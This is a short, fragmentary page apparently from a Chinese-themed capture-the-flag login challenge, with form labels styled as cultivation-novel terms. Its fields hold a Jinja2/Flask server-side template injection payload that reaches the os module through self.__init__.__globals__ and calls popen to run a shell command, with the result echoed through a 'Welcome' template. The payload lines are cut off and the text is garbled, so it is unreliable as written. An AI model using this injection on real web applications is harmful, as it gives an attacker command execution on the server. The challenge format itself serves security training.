 幻语心魔阵
神识名讳
{{ config.update(pwn=self.__init__.__globals__.__builtins__.__import__('
心法秘钥
.
神识入境
阵法反馈
Welcome: {{
config.update(pwn=self.__init__.__globals__.__builtins__.__import__('os').popen('who
}} {{ config.pwn }}